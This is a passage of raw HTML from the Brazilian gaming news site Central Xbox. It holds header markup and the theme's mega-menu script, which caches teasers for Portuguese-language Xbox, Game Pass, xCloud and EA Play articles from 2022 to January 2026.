			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17256";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4314";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-xbox-game-pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/007-first-light-suporte-xbox-play-anywhere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"007: First Light ter\u00e1 suporte para o Xbox Play Anywhere\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"007: First Light ter\u00e1 suporte para o Xbox Play Anywhere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/007-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/007-first-light-suporte-xbox-play-anywhere\/\"  rel=\"bookmark\" title=\"007: First Light ter\u00e1 suporte para o Xbox Play Anywhere\">007: First Light ter\u00e1 suporte para o Xbox Play Anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Atrav\u00e9s do site oficial do Xbox, a Don&#039;t Nod finalmente revelou o mais novo jogo da franquia Life is Strange, o\u00a0Reunion, com a Max e Chloe de volta.\" title=\"Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Life-is-Stange-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe\/\"  rel=\"bookmark\" title=\"Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe\">Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"No YouTube, a publicadora No More Robots revelou um novo\u00a0trailer\u00a0do Little Rocket Lab, que chegar\u00e1 no Game Pass em outubro.\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/05\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\">Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o aguardado recurso que permitir\u00e1 jogar qualquer jogo da sua biblioteca no xCloud chegar\u00e1 ainda em 2024!\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/xCloud-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\">Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-xbox-game-pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"No YouTube, a publicadora No More Robots revelou um novo\u00a0trailer\u00a0do Little Rocket Lab, que chegar\u00e1 no Game Pass em outubro.\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/05\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/revelados-xbox-divulga-segunda-leva-de-jogos-do-game-pass-para-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para janeiro\" data-type=\"image_tag\" 